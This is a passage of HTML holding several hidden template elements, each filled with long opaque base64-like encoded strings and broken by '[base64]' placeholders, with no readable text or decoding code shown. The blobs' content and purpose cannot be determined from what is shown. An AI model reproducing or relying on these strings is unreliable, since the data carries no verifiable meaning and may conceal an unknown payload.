id="xe1e1e2c91">46KxFEywLn53lukzK6CJ/9VmECWUE78Qq8Yt/cycdkv/XAxKAoquLcHG1GCDYgLiF7jdao9Cs69UM90p7kN0dZ6L0TSt8U4S35boEj/xPHaFDhBhzBvKPT/zYKzIuZLik/QMSjuHkxWB9qBxh25bm3KggNfvLhuvVDKcLP5PVAzq45k5pdBC1neW6BI+hKHbzBM1WcBb4i1S+xmVzaCPop8wpEo7h5MUkcrQCeZectYardnCyw/yzzianCz/UlFNj97gRazYLydy3sgmC9SBv9U7JTSkR89Yb24t/c3o3uLmbRkqDtraEdC77G3/bn+f27mxwo42GwdUMpwsxh8ASdLW9CnxhC8S35boEj6Flc+gQ1FQ8Da3fRr3OJ2hQN7j/1wMSz62tgmo5shho15zm3K0pPveV/vD/DKcLP9SUFGHo7l4vfFOEt+W6BI/8Tx2hQ4QYcwfjnlT8wis2NzfrqZADSaTh5MUkNPsKZNaD5tytOSLxleK/tkPrRG3PvlMguPReOXtC28mtoASetzVvummEGH1Ut99ItMI4Oy4tuO7BU0qVy+TFJDSmZgeaz/zc4C085oL4644mpws/1JRTZPGnDnVtUoWdo/ZB17pPN6FDhBh9E/aPGvGabSMiLJL/1wMSjuG0hGBwsgJqgM/tyr40a4nQrOvVDKdJcIbQFnK1ph99ZV7Mh+WsVNe6TzehQ4QYfRn2jUe4xXIxNWPssJoZEpz5tJ0/HvtMLZrP/JqhIiSug+WxkBanGiuEzEgKuPReOSwL09Sr/wnH5Cxw6ReeGGxaocQq8Yt/c3o3+7CbTECU4eeAMnG/[base64]/c3o3tr6bRkDa7LOEdnqyAmqalNbc7mxwo9DupIdI4lkymNEVdKL0Sml0C8zSqfNAj/ckZalOiU88BvmWTraGMCE7ef+63hg4juHkxSQ0uQ1u0Yiuk7siNLnQ/qyXTa8ZLsSYUzGt51I5Px+TnfW0FYa6TzehQ4QYfRn2jUe4xXInNWei/8cYOI7h5MUkNLYNf92GstGsIyT3n+Hx1R+1W2fPvlMguPQDEywLn53r+0jK8zE69gLWVjQa8N9Tp8x/KHpx8bObGRLYoLbNKTmsDX/UhrKb4yMi4p7rrtwXp1YV/pRTILj6H3VpWcudtuxDj/pPN6FDhBh9A/6bVLmRf2FqZ+Dk/QMSjuHkxWxxsgtlztX8zv48KLj6rOvVDKcLeZjRCy3rvAxwYkCFnfWhLo+hZTehQ8lZLxP+kQ2lxC9peiXop8wpEo7h5JgOHvtMLZrBvZCrPiSuh+25m0XpTD+ElAgKuPReOSwL0ty3/U3Bu2UnoVOEAC0MrPUA8Yt/LlAduP/XAxzPraGXcDmsDX/UhrKb7iM8o4uG69UMpws/mdUBZ/G6RDk8ELWd5boEj6E1duUHzVY6WfuaRqWRf2FoZ+Dk/QMSjuHkxWh9tQkg0oq1m6Y4aqPBovzOJqcLP9TJeQq49F45IkrT2LfuCdjgN3noDcMYMhi3k0nx0FVzeje4/9dTU8qlrYtjObcJa87V/Mi+NGuJ0Kzr1VGNIT/UlFMu66AbaSFD2tyh/1aP+k83oUOEGH0Q/oxQvcomaXpx9LqPGDiO4eTFJDS6AGTdgfGVuik98MqsqJBC805tz75TILj0XjlrSs+H5asU3/l+HaFDhBh9VPqeUrbCMX44eOyrmE4IjvD2lXwv0Uwtms+h9sRscKPQoriBSfcGd5HVF2Xq9BYqLFC1neW6BI+hI3jvF4lLNA7yxQDgnS8rYR24/9cDEo6nq4twOawJZN2HqMbuemCzy4br1QynCz+X2x9v6u5eOmob2Yuj+R+loWU3oUOEVTwG8JZO64tvaFA3uP/XXjik4eTFJDqoGGjKwr6dqis1o4uG69UMpws/ktsddLWnF2NpEZ+M9OpclItlN6FDhBg7G/mLDabONjQyY6L/wBMClcvkxSQ0+0xh35uombxhI/OR76KbS70LL9qBA3ij3l45LAufnbX7QMvoK3C7Q5ZIJVSvj1jqoX9zeje4/5VMQMqktsh2db8FeMnV/M38PCi4+qzr1QynC2uRzAct7KYfd39N0M+ooATa8TVy8wDFSzhPnd8A8YsiWVA3uP/XDUHapLTIZnW/C2iUn7OLqz4j65Xgp9VXjQs/1JRTIPq1HXJrWdDIq/4ej6J1JrNXkQ5mfrffAPGLfzA1e/etzQMRyKeig2Jy4GYtms/83O4uP/GU6bnPDLZbZ9THHGzxsF46PkmKivz7H6WhZTehHq4yfVS33w6i3zojd3X5u5BGHM2soMV/HvtMLZrP/J6vLzvkguO+m0i9CzzEhEMwqORFEywLn53lukfA7Splu0OHXjsS8ZlG6qF/c3o3uP+VTEDKpLbfJCWrFC3JgLCVqmxzsMO/+MYfvCE/1JRTfZLeXjksC5HUq+lQ3fQmY+gMyhUpEe+LAKqhf3N6N7j/kUxc2uy3jH5x4Uw8jp+kx8RscKPQrOuWQ+tEbc6UBWHq/FM0eE7Hyej3RcbvbCyLQ4QYfVS3kkGjzDY9d3X3q4NMX5Th9dd0bOBmLZrP/NzuIDntlaGjkEXgQ2vOlEIuru90OSwLn8DPkASPoWU56A3XTC8B9ItJvsVyJz9v7P+cQVaOus7FJDT7TC3Yjr+XqT4/[base64]/x+loWU3oUOEXjIa49JTuNE6aXomqq+PGDiO4eTFJDS4A2HVnebcuC0iq92hv5BU8wZyld0dKaPeXjksC5+dp/VcgvItduUM0wJ9HfmMRaWLb3N3Juin1xMS3KamhCwk91whisPs0vpla4nQrOvVDKdGfobTGm6i9E45PlvHhs+6BI+hOB2LQ4QYfVr0kES0highO2fouoUDSaTh5MUkNPscYsmGqJWhImqjgumnlFjuXXrPvlMguPReOWFKzdqs9AnN7jFj7g6eGG9M54cb24t/c3pqktXXAxKO76eKYHH2G3/bn6yZvHY47Ibpuc8W5U55m8YWIOPeXjksC5+dpvVK2+QrY7tDg3sxHfSUAKXEfzA1Z+H4zCkSjuHkxSRktB9kzoazkvRsMeGD46eAWOIQFdSUUyC49Ap2fBGfkPeuVNe6TzehQ4QYfQb+mEilkX9rKm+j1dcDEo7h5INreq9BftOVucbufWHziLfB1QynCz/U1xxs96ZEOXpKzZXot1DK+TE67BbQXTldrPUA8Yt/c3p1+bycREDBtKqBPjStDX+SwvGfrz40rpLr4s4mpws/1JRTcPmwGnBiTIWd9+pcj7k1b7pphBh9VLffQr7ZOzYoOuq+k0pH3fvk0XRs4GYtms/83O4uP/GU6bnPDLZbZ9THHGzxsF5vbVmXkOj4S93lIGWoWK4YfVS33wCrhjY9PnLg5dcSApXL5MUkNPtMbNSGsZ26JT/tyqytlEjiYnHUhF0y6/QbeH9OhLflugSP/E8doUOEGB0f8oZGo8oyNik3/r6TRnvA4b/vJDT7TC2aia6To2wro5/8qpZF81Il1IRIIOymH3d/TdDPqKAE2/MkefIPxUw4Lb/KUKmCZHMnHbj/1wMSjrWrxX80tBxs2YaohfRsYbjQ+LmUQvRNcIbZSSDsph93f0feyaDDDJ+ofjf8aYQYfVTq9Srxi39zdHT3u5IOUMKup44kb9FMLZrP/NysLTPol/6kgELjET+C1QEotfkddmhOkt+isx+loWU3oUOEWjIG85pS64tuIyI367CbSlaOt6WXLDn2DmLIi7mO53dao9Cs69UM5URtkNEBLeq1GnB5WIWd/epclItlN6FDhBg5HeSPTLDSZXM8e/2nzCkSjuHkxSR1twVq1MK1iKshI7nQ766bWOJZJP6UUyC49F5pbU/b1Kv9Ho+wcWf5Q5UALQys9QDxi39zenH3sYMOVM+srYl9LvsZZJeCs5KhPyDik+nn1X/BZnCa215S/bMLdW1Zk53nyWKPzCp57kGIGBAR+ZNP/YscPDRk97OWUB6OrKuLa2erDW7f1Nbc7mxwo9DqpJtYqlh2jtFJIKnnUCx8U4S35boEj6FldPQR11cvTrePT7jFKzYoLJL/1wMSjuGwl2V6qAV504Cyxu4tPO/QvOXHX6dOfofRSAq49F45cSG1neW6BIHiKnPkTsZUMhf8xUi+3TohemyS/9cDEo7hp</template><template id="xe1e1e2c92">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</template><template id="xe1e1e2c93">2cpqyN0/XLclZGAf6thC1yiorNnvBtrlRaOu2nINJULgpZsLW5LWfHybrhOiZr0H+Gmmg4x0woLwabH9n0viVohaczRZk0DPPCA4f37hLkMxpNyt16I22RgXFhq6wYl+jImXOm46qqRwf1IXLjoBG7UFzpvkmaaG4KFRDRf72p6gQybMGQLIXlXAaTdvOUKSTbx5rec+XtXpe/ZmxkjJkvgRezbySs7o6afOC3JmCGtJhb8f/PU6qlU1Pax3M2J3yFOO5cXLMMpJdEzeltlXg6CoVM32viZBBB8K5kYt2TLUEXduWhaz3OxvBtMmsn1bhWW6EwwRV6IcsWFt78/GN+EDh6h908yHeezI83pxWuuxnGRxSrI6bcgvMh4CzTWKyWjvygqzOiRwE+6fmuMJ76lsvmeAVR+qXGnFKTduL9t4QxbQRQeAHkFJtMe6rU6jgBTUVcaGNsXpn3LD3lEpkn15oz9mKkKoYGrC/6PuMH9ZEXoPzBnLN7ApJW23bhPXiSPvOc1HVLN56DRncmXeg0W89bnz5ja9IXMuAlpxtXOMnPu3dqp20NQDytNSvrRm3HSmY+Dow1JsxamVC1/P9qFbVyhBC7wDrXRlB7bkQmdIRGBJSrY2NEmjJp/PUQifoO0bdjr2fpCMD7pTbhbNNxEpqzYcfQcDjGEtHadX4kKlU7Pl1fcRWxQgHQsSxaLftGzETZeiqvEUL6Jv0kXR1uDhl/[base64]/[base64]/OWHCtbJvYsWZ8tRJXpwtRs6Yq8SYCyawoOKooHrhZVuXxEVy6qQqX2Rvytas32na7wZzzTvHfCoezZRF4/o3ZA50q5zPUnTPhLOuNnmuXWHXrZm0oxkKxpHKscNj4GlLwt8pdtegTyFBQdjeh+hjmdB2Q+Mx4VELJfSoZ6vPLB82Yqymj25f6/GGtmFBlgc/7L6KmaQ2A9md+4i8FMpYdszlEEH6kzdRYkiL1qjTVfuwcSXyMJ1VLUWhh0ya5mk4MGDJh8d3Y9mCjYp1eugPPvCptJCdDmWwxu+PjFneW23D0BRqqr8dQU4bzvOQ9EiYyxJu2AbCSCpDzotMhfwYJQhf+72YcEXY+ZTcUX+6K2XvuZimoj4o7bO7jsJYt01lm/I/V9S/Kn0/Qdv+nd536bgdVuUG00k6TP+tb7WZGjQ2Y6+Tp08EwKCg0zFmnTZM+KPpm7YDJteGwJO9ZOt+ZqL7OzjvuRZ/bU/H243SSsD2MU7gVZQMNA3zm3C57moQF1TJuZ1AV+ix8akxJIErQPu6uIWHeyPqvuWbk2i/GVW+7BBS7LdJd0l+0v7w1FP7sghP1zPuaxY8woZTgcU0IB9+oJqVbUCYibCzYiG+DWvCuKSyh3Uft5TC/bRi5mAuwf02OPGnNS1CHvn8k61rxesBYcIV/WsuLtuKGL3uaWc5c9O2wkVr4IO3pDQlgllI69mIrpkVKtW8yvmFVtJ/VYPVK0HrtTguSRz6iLD9deLRH2axCexdMzHNnnqo/y1nFmComZFWVMGj9Z1Td7IGSN6V68uoBWL2vMT/pW/VEim95iZq3Z8sTj5v5+f3yUHY7yBg8RrAQDwNxJVaod8IETBC3aeze1nsi53XXnKrPzrgvJmpnykE4qT0scxK5UEqkfNLZ+m7OVZWT4z8v9AR//EGbcJR5UIVEOGTFqmZJQc9IPDrtm9+7bOXgUcmozxX/4eovaMcOtWzx6ShWet5e7fMK2bBsxtJRB+J1Yv/ZuTiMmbUUcd/BTzykEKb8mhjGED+lscUSsitkIZwLLokXN6Am8+ABmX5ue/zsGnMfVm43RBsrq00QTxzjIiJwm/byA8v9S/SWm8y26tutJIsBxZhoaqCTF/FtvyHTS2LPnSNpe+wnAFg0ZnfhLdb1EhTmeBAMvycOnM+c9fboNBM5/MIL+Rb500FBsO0ar3lMmsrR9uPkWlR/6W31VJ2ghtuy9ubpa0WKceVuaSBaekbKqHhRGbf7QtNS2z1/I/5bZ+yCmHULd5hGDiktUOy/CY4aiLurLZTVd+AtI88Z7MWQ9DYrsyMGxHCuf/5u17hGmmY4hV22uUpcG0a7o+G+VHltSdy2RWdWzsa8JhVlJ00EQouqo2CF3PnjfSOU0aKCnWNlqalrA4Z5pjKn6EYtGNZkuAXVcmmR1dpePPzhNRq4+YAXtkV9HsFE/CoEbPONBczQNSZz1d0w7Oyr2h9lF5/y9auirQOBvCH9I65WM9xXbb9MWSt5TJOaUDnjInZc+n1KWLXB/VbLE3ivHjh2RUbElnTppZLA8Sv9pBpJu0EdcCtsY6mPifHnun9t3/kfiej7SZwzowYVEdq6/P1/H2WsSxR4i/DTRJH57lvmuolGhRY3qzCSGCX8vOsYGbsJGPVgeXIoB4V8KP2vbZcwUpwhOw6NNaZSUpVY+/ujugXyts/cupbnHsuDvKvbamTDRs0WeyJv2VX/PGpoWlzt197gomXs4MYZ9DA57/ER7Qbd6HtEWOq7At2R3v234rKY9azK0fiBMZPCg39qHe/+A8yC02gh50VUdyqqLFJXY0nYs+NqbifAWewo8+spl3vH1Kl0h4z2rscdjwZ7/eX/GXM6CJQwAnBVyQj0M1Lh8A7CzFgypGYRleXqfKEbVe4OUbzmo/Fihxgz8LfhaBpxn9tkNgLQfadSWB9esjx99JUwMMfUslRlg0XO+G+QYTcCzJuUsCxz0Ve3ZmWqmBhsVk/9KyTmbsPCtXE6ZGFRbJaJp7tO3CurU5sdmz514bLa8rAcCfqJPBAKC39pVad5m9jFSHzq8VKQManjoxoYbY/VOqblb23NTXwpOifxGbVH067gQR5roQ5VD1Ih46S/lXi9ChQyjLeTRoC/pZOo/kMAjh68ZbDYXP8ib2/MnWhOmHX17CIqz4R7sDDn6wb/3kuvM0iUPuCTEBFaPvHl9ZD6tYpJ/gZllIFP/OvUZbINTVrIP2quFBa4KCSgkNCoyQ94qiYtft0A+uSxv+eXv5vRrb6OGLbvjhUWF3qyqzNbeb2B1T2NJ1oKRjBiEy2nG4aCk3ZirNZUPeIoY5cd7VaesK+7r+veT/wks+HkG3kYSiy0UZ66JEyUDkY9vGf7V778AxGyi7RbDQGxcdq5e0QBSph6uqxSQXJhrDdVi2dWVvb2qaWqDoE6r/appRrzFNzkvIfZvC8HEprTcr6iuxT5uwIccIg/XoFF9yeZKXYPTtpI86owVtXwfeVr0IsvSRh+Zq4u5Q2F+yo3v28QfdPJ8GAK0rQuChuVmTG5b//bebrD1L1DZF0OAbVqW7gxihkalP5ubtne8aA9JwwZ50WXemnt5+bLhrrw+L/zWTOGiyA4hhS4JgpVGF85fS2yE7+wnVdzFvtS2kkr4lE5cgUIQx4rbmBbWvjtYvSSmWpWW7ug7aJqT00+7PUrb0f5UVFwcEwUfDlNE5PQv30n+N07s0MIrZazQEbA9SXVoPpLRs2U+rox3Zi/KKtrGh9jCo4iNmGz6R6Pum8wJ6fbfRoUqDDITPzvjtsYxv+6PKjYe7Oc1TUJ81PFgLmz3i7wg1gMGLT655OYZaKoY9Le6xaX86Hvp3/LWeznry/g3zOXnmd7kZZ76ITSHl51fCw8HfJ9RJy5hSScD9N+7RHmt4eIiBbwaWGbQP7oPa0YniNLzr3hO2whhYAyp/Vo8df8GBUu4c1Q9yhO2g8Su6OsO9z+vkRc9c61lkZBaaceLDIOSsTfs7nlWhD9veAsldTnBZM8oCzr5R7ZuC31IG3VMVHbsaEQ2XLk05hRBP5+4v1fp7uJlPJM/BJH0TFqFahnW4mK1Pbhp1yf+bylqpUc4xfTuOmu7e/KxfQu/yGxHzqf32S3kBt6rY/QUhlh+uz22DI1Q0hxivGTS0m4bRBmZgoOj9v+5yRckbpj4WtNiCZGkjSnqmSviQ9wbr5hqBJ7VwotvwLNMixTl9WafPLn95ym/EUR81X4VUIPMWJcrD7BWELffCMs0xwmqen0TVs</template><template id="xe1e1e2c94">vlhA/qaVjPwrI/C72PyfW/FZUKH4EG/tthErXB7J/7f0V+jSCiTxMcFiLSLgjnOo/CxiKCPV7KV5C/S2tog9RqNYXP+ikq6EfzHLuM2go2D+fW6H+gR2+ocOK2BDx9Cq+GnL+AdNxTTWTydE9opS4+I7FRhH34anYV7EoIOPd060H1/Otr6tthk7zZPjqoVn1hpRseU2OKGCHS5aYovWqst3mLAGW/[base64]/1Lq0gLkazX9rrPIfMK6FO1dOUdPHifYXxLMMTeopw2hpBPrPeKb5Z2BoQvW4h1Vrx5GAsTx3sC5a+J+9qLR4BeaFvKSlXfFdSbv4InX9oBdcZlnKjfaiF/[base64]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